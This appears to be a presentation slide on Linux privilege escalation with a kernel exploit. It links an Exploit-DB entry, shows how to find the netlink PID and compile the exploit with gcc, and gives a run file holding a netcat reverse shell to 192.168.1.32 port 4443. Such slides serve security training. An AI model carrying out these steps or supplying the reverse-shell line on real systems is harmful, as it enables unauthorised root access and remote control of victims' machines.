

Linux Privilege Escalation
Linux Kernel Exploits
Exploit link:
https://www.exploit-db.com/exploits/8572
Find netlink PID:
cat /proc/net/netlink
Complie with GCC:
gcc exp.c -o poc
Create run file:
#!/bin/bash
nc -e /bin/bash 192.168.1.32 4443